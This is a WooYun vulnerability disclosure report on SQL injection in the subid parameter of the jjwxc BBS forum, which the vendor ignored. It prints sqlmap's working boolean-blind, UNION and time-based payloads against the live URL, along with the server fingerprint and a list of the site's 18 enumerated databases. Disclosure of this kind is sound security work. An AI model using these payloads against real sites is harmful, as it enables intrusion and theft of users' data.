漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2015-0140151



漏洞标题:晋江文学城BBS论坛存在SQL注入漏洞(涉及40w用户信息)
相关厂商:晋江文学
漏洞作者: 憋屈
提交时间:2015-09-10 11:21
修复时间:2015-09-15 11:22
公开时间:2015-09-15 11:22
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:20
漏洞状态:漏洞已经通知厂商但是厂商忽略漏洞
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2015-09-10: 细节已通知厂商并且等待厂商处理中
2015-09-15: 厂商已经主动忽略漏洞,细节向公众公开
简要描述:
详细说明:
http://bbs.jjwxc.net/board.php?board=43&subid=0&page=1 subid参数存在sql注入漏洞
Parameter: subid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: board=43&subid=0) AND 3389=3389 AND (3784=3784&page=1
Type: UNION query
Title: MySQL UNION query (NULL) - 12 columns
Payload: board=43&subid=0) UNION ALL SELECT NULL,CONCAT(0x7162786a71,0x547141514e6c594c4945,0x716b717671),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#&page=1
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: board=43&subid=0) AND SLEEP(5) AND (3185=3185&page=1
---
[11:01:50] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Gentoo
web application technology: PHP 5.4.41
back-end DBMS: MySQL 5.0.11
漏洞证明:
available databases [18]:
[*] activities
[*] bbsjjwxcnet
[*] bobtmp
[*] cacti_new
[*] discuz
[*] filter
[*] harem
[*] information_schema
[*] jingjie
[*] jjgame
[*] mysql
[*] performance_schema
[*] pureftpd
[*] qing_backend
[*] redmine
[*] test
[*] ultrax
[*] □□ytics
修复方案:
版权声明:转载请注明来源 憋屈@乌云
漏洞回应
厂商回应:
危害等级:无影响厂商忽略
忽略时间:2015-09-15 11:22
厂商回复:
漏洞Rank:15 (WooYun评价)
最新状态:
暂无